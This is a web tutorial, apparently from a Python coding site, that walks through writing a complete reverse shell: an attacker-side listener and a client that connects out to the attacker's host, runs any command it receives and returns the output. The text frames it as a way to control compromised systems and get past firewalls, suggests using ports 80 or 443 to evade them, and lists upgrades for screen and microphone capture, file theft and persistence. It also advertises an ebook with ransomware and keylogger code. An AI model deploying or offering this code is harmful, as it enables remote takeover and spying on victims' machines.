Unlock the secrets of your code with our AI-powered Code Explainer. Take a look!
Introduction
There are many ways to gain control over a compromised system. A common practice is to gain interactive shell access, which enables you to try to gain complete control of the operating system. However, most basic firewalls block direct remote connections. One of the methods to bypass this is to use reverse shells.
A reverse shell is a program that executes local cmd.exe (for Windows) or bash/zsh (for Unix-like) commands and sends the output to a remote machine. With a reverse shell, the target machine initiates the connection to the attacker machine, and the attacker's machine listens for incoming connections on a specified port; this will bypass firewalls.
The basic idea of the code we will implement is that the attacker's machine will keep listening for connections. Once a client (or target machine) connects, the server will send shell commands to the target machine and expect output results.
Related: How to Use Hash Algorithms in Python using hashlib.
Server Side
First, let's start with the server (attacker's code):
import socket
SERVER_HOST = "0.0.0.0"
SERVER_PORT = 5003
BUFFER_SIZE = 1024 * 128 # 128KB max size of messages, feel free to increase
# separator string for sending 2 messages in one go
SEPARATOR = "<sep>"
# create a socket object
s = socket.socket()Notice that I've used 0.0.0.0 as the server IP address, this means all IPv4 addresses on the local machine. You may wonder why we don't just use our local IP address or localhost or 127.0.0.1 ? Well, if the server has two IP addresses, let's say 192.168.1.101 on a network, and 10.0.1.1 on another, and the server listens on 0.0.0.0, then it will be reachable at both of those IPs.
We then specified some variables and initiated the TCP socket. Notice I used 5003 as the TCP port, feel free to choose any port above 1024; just make sure it's not used, and you should use it on both sides (i.e., server and client).
However, malicious reverse shells usually use the popular port 80 (i.e HTTP) or 443 (i.e HTTPS), this will allow it to bypass firewall restrictions of the target client, feel free to change it and try it out!
Now let's bind that socket we just created to our IP address and port:
# bind the socket to all IP addresses of this host
s.bind((SERVER_HOST, SERVER_PORT))Related: Build 35+ Ethical Hacking Scripts & Tools with Python EBook
Listening for connections:
s.listen(5)
print(f"Listening as {SERVER_HOST}:{SERVER_PORT} ...")If any client attempts to connect to the server, we need to accept it:
# accept any connections attempted
client_socket, client_address = s.accept()
print(f"{client_address[0]}:{client_address[1]} Connected!")accept() function waits for an incoming connection and returns a new socket representing the connection (client_socket), and the address (IP and port) of the client.
Now below code will be executed only if a user is connected to the server; let us receive a message from the client that contains the current working directory of the client:
# receiving the current working directory of the client
cwd = client_socket.recv(BUFFER_SIZE).decode()
print("[+] Current working directory:", cwd)Note that we need to encode the message to bytes before sending, and we must send the message using the client_socket and not the server socket.
Now let's start our main loop, which is sending shell commands and retrieving the results, and printing them:
while True:
# get the command from prompt
command = input(f"{cwd} $> ")
if not command.strip():
# empty command
continue
# send the command to the client
client_socket.send(command.encode())
if command.lower() == "exit":
# if the command is exit, just break out of the loop
break
# retrieve command results
output = client_socket.recv(BUFFER_SIZE).decode()
# split command output and current directory
results, cwd = output.split(SEPARATOR)
# print output
print(results)In the above code, we're prompting the server user (i.e., attacker) of the command he wants to execute on the client; we send that command to the client and expect the command's output to print it to the console.
Note that we're splitting the output into command results and the current working directory. That's because the client will be sending both of these messages in a single send operation.
If the command is "exit", just exit out of the loop and close the connections.
Related: How to Make a Chat Application in Python.
Client Side
Let's see the code of the client now, open up a new file and write:
import socket
import os
import subprocess
import sys
SERVER_HOST = sys.argv[1]
SERVER_PORT = 5003
BUFFER_SIZE = 1024 * 128 # 128KB max size of messages, feel free to increase
# separator string for sending 2 messages in one go
SEPARATOR = "<sep>"Above, we're setting the SERVER_HOST to be passed from the command line arguments, this is the IP or host of the server machine. If you're on a local network, then you should know the private IP of the server by using the command ipconfig on Windows and ifconfig on Linux.
Note that if you're testing both codes on the same machine, you can set the SERVER_HOST to 127.0.0.1 and it will work just fine.
Let's create the socket and connect to the server:
# create the socket object
s = socket.socket()
# connect to the server
s.connect((SERVER_HOST, SERVER_PORT))Remember, the server expects the current working directory of the client just after connection. Let's send it then:
# get the current directory
cwd = os.getcwd()
s.send(cwd.encode())We used the getcwd() function from os module, this function returns the current working directory. For instance, if you execute this code in the Desktop, it'll return the absolute path of the Desktop.
Going to the main loop, we first receive the command from the server, execute it and send the result back. Here is the code for that:
while True:
# receive the command from the server
command = s.recv(BUFFER_SIZE).decode()
splited_command = command.split()
if command.lower() == "exit":
# if the command is exit, just break out of the loop
break
if splited_command[0].lower() == "cd":
# cd command, change directory
try:
os.chdir(' '.join(splited_command[1:]))
except FileNotFoundError as e:
# if there is an error, set as the output
output = str(e)
else:
# if operation is successful, empty message
output = ""
else:
# execute the command and retrieve the results
output = subprocess.getoutput(command)
# get the current working directory as output
cwd = os.getcwd()
# send the results back to the server
message = f"{output}{SEPARATOR}{cwd}"
s.send(message.encode())
# close client connection
s.close()First, we receive the command from the server using recv() method on the socket object, we then check if it's a cd command, if that's the case, then we use the os.chdir() function to change the directory, that's because subprocess.getoutput() spawns its own process and does not change the directory on the current Python process.
After that, if it's not a cd command, then we simply use subprocess.getoutput() function to get the output of the command executed.
Finally, we prepare our message that contains the command output and working directory and then send it.
GET -10% OFF: Build 35+ Ethical Hacking Scripts & Tools with Python EBook.
Results
Okay, we're done writing the code for both sides. Let's run them. First, you need to run the server to listen on that port and then run the client after that.
Below is a screenshot of when I started the server and instantiated a new client connection, and then ran a demo dir command:

And this was my run command on the client-side:
 Incredible, isn't it? You can execute any shell command available in that operating system.
Incredible, isn't it? You can execute any shell command available in that operating system.
Note that I used 127.0.0.1 to run both sides on the same machine, but you can do it remotely on a local network or the Internet.
Conclusion
Here are some ideas to extend that code:
- Use the built-in
threadingmodule to enable the server to accept multiple client connections simultaneously. - Add a custom command that gets system and hardware information using psutil third-party module. Check this tutorial: How to Get Hardware and System Information in Python.
- Add download and upload commands to download and upload files from/to the client. Check this out: How to Transfer Files in the Network using Sockets in Python.
- Make a custom command to record the client's screen and then download the recorded video. This tutorial can help: How to Make a Screen Recorder in Python.
- Add another command to record the client's audio on their default microphone. Check this tutorial.
- Make the reverse shell persistent with the help of this tutorial.
- And many more! There are endless possibilities. The only limit here is your imagination!
In our Ethical Hacking with Python EBook, we have built an advanced reverse shell that has all of the features mentioned above; it can capture the target machine's screen and microphone, download and upload any file, and many more features. We also made other malware, such as ransomware and keyloggers. Make sure you check it out here if you're interested!
Also, there is a utility in Linux called netcat where you can build reverse shells.
To conclude, a reverse shell isn't generally meant to be malicious code. We can use it for legitimate purposes; for example, you can use this to manage your machines remotely.
DISCLAIMER: We are not responsible for any misuse of the code provided in this tutorial. Use it on your own responsibility.
Learn also: How to Transfer Files in the Network using Sockets in Python.
Happy Coding ♥
Just finished the article? Why not take your Python skills a notch higher with our Python Code Assistant? Check it out!
View Full Code Auto-Generate My Code




Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!